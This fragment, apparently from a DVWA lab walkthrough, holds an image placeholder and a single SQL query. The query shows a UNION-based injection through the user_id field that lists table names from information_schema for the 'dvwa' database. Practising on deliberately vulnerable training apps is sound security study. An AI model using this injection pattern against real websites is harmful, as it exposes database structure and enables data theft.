 SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,table_name from information_schema.tables where TABLE_SCHEMA='dvwa'#'